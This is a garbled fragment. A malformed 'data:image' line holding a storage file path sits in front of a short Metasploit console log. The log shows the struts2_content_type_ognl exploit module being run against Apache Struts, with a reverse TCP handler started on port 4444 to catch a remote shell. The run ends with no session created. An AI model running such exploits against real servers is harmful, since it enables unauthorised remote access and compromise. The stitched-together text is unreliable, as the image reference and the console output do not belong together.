 msf exploit(struts2_content_type_ognl) > run
[*] Started reverse TCP handler on :4444
[*] Exploit completed, but no session was created.
msf exploit(struts2_content_type_ognl) >